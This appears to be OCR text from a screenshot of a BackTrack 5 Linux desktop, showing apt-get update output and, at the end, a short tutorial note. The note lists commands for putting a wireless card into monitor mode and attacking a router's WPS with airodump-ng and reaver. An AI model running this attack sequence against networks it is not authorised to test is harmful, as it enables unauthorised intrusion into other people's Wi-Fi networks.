 backtrack
To release your mouse press: Control-⌘
root : apt-get
File Edit View Bookmarks Settings Help
root@root:~# apt-get update
Get:1 http://all.repository.backtrack-linux.org revolution Release.gpg [197B]
Ign http://all.repository.backtrack-linux.org/ revolution/main Translation-en_US
Ign http://all.repository.backtrack-linux.org/ revolution/microverse Translation-en_US
Get:2 http://32.repository.backtrack-linux.org revolution Release.gpg [197B]
Ign http://32.repository.backtrack-linux.org/ revolution/main Translation-en_US
Ign http://32.repository.backtrack-linux.org/ revolution/microverse Translation-en_US
Ign http://all.repository.backtrack-linux.org/ revolution/non-free Translation-en_US
Ign http://all.repository.backtrack-linux.org/ revolution/testing Translation-en_US
Get:3 http://all.repository.backtrack-linux.org revolution Release [13.5kB]
Ign http://32.repository.backtrack-linux.org/ revolution/non-free Translation-en_US
Ign http://32.repository.backtrack-linux.org/ revolution/testing Translation-en_US
Get:4 http://32.repository.backtrack-linux.org revolution Release [5,041B]
Get:5 http://updates.repository.backtrack-linux.org revolution Release.gpg [197B]
Hit http://32.repository.backtrack-linux.org revolution/main Packages
Hit http://all.repository.backtrack-linux.org revolution/main Packages
Hit http://32.repository.backtrack-linux.org revolution/microverse Packages
Hit http://32.repository.backtrack-linux.org revolution/non-free Packages
Get:6 http://32.repository.backtrack-linux.org revolution/testing Packages [50.9kB]
Hit http://all.repository.backtrack-linux.org revolution/microverse Packages
Hit http://all.repository.backtrack-linux.org revolution/non-free Packages
Get:7 http://all.repository.backtrack-linux.org revolution/testing Packages [75.1kB]
Ign http://updates.repository.backtrack-linux.org/ revolution/main Translation-en_US
Ign http://updates.repository.backtrack-linux.org/ revolution/microverse Translation-en_US
Ign http://updates.repository.backtrack-linux.org/ revolution/non-free Translation-en_US
Ign http://updates.repository.backtrack-linux.org/ revolution/testing Translation-en_US
Get:8 http://updates.repository.backtrack-linux.org revolution Release [13.5kB]
Get:9 http://updates.repository.backtrack-linux.org revolution/main Packages [10.7MB]
Get:10 http://updates.repository.backtrack-linux.org revolution/microverse Packages [14B]
Get:11 http://updates.repository.backtrack-linux.org revolution/non-free Packages [14B]
Get:12 http://updates.repository.backtrack-linux.org revolution/testing Packages [14B]
99% [9 Packages bzip2 20.3MB] 1,118kB/s 0s
Install
BackTrack
<< back | track 5
root : apt-get
root : apt-get
09:09 pm
gauthierit_header_back.png
Zoom Tool Annotate View Search...
GAUTHIERIT.COM
HELPING CLIENTS ENVISION THE FUTURE OF
untitled text
(New Document)
untitled text
Find wireless card
iwconfig
Put wireless card into monitor mode
airmon-ng start wlan0
Find router to attack
airodump-ng mon0
Locate BSSID of router
ctrl+c to get out of airodump-ng
Start Attack
reaver -i mon0 -b 00:00:00:00:00:00 -vv
(none) Unicode (UTF-8) Unix (LF) 245 / 46 / 15